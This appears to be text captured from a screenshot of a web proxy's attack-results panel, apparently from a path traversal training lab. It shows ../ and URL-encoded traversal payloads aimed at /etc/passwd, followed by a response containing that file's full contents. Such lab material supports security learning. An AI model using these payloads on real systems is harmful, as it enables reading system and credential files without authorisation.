 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 189071
16 /%2e%2e/%2e%2e/%2e%2... 200 2410
20 ..%2F..%2F..%2F..%2F..%2... 200 2410
23 ..%2F..%2F..%2F%2F..%2F.... 200 2410
201 ../../../../../../../../../../../etc/... 200 267
249 /../../../../../../../../../../etc/pas... 200 2410
253 ../../../../../../../../../../../../../... 200 2410
254 ../../../../../../../../../../../../../... 200 2410
255 ../../../../../../../../../../../../../... 200 2410
256 200 2410
Request Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
Search...
Finished